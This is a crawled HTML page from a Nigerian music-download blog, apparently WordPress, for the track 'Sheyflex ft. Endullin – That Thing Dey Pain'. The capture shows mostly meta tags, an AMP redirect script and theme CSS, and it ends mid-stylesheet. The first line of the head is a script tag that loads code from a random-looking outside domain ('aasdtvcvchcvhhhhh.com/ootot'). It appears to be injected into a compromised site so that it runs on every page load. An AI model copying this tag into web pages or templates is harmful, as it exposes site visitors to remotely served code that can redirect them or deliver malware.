

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/
body_size: 47409
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?resize=320%2C320&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?resize=320%2C320&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/" />
<meta property="og:title" content="Sheyflex ft. Endullin &#8211; That Thing Dey Pain" />
<meta property="og:description" content="Sheyflex Machala  Is here again with another street Banger, Team up with Endullin  Title Dat Thing Dey Pain . Thing Dey Pain was well produced by Professional Beats, mix and mastered by DonTizzy Download and enjoy DOWNLOAD MP3 Sheyflex Ft. Endullin – Dat Thing Dey Pain" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/">
<meta name="twitter:title" content="Sheyflex ft. Endullin &#8211; That Thing Dey Pain">
<meta name="twitter:description" content="Sheyflex Machala  Is here again with another street Banger, Team up with Endullin  Title Dat Thing Dey Pain . Thing Dey Pain was well produced by Professional Beats, mix and mastered by DonTizzy Download and enjoy DOWNLOAD MP3 Sheyflex Ft. Endullin – Dat Thing Dey Pain">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/sheyflex-ft-endullin-that-thing-dey-pain\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 